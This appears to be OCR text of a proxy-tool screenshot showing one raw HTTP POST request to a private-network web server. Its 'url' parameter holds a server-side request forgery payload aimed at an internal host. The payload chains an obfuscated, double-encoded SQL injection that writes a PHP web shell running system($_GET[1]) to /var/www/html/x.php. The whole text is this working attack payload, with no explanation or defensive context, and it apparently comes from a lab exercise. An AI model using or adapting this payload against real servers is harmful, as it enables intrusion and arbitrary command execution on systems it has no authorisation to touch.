 请求
Pretty Raw \n Actions
1 POST /?id=1 HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 145
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Origin: http://192.168.31.54:8080
9 Content-Type: application/x-www-form-urlencoded
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://192.168.31.54:8080/?id=1
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
4 Connection: close
5
6 url=
http://172.72.23.23/?id=1'/**/union/**/select/**/1,2,3,'<?php%2520system($_GET[1]);%2520?>'/*
*/into/**/dumpfile/**/'/var/www/html/x.php'%2523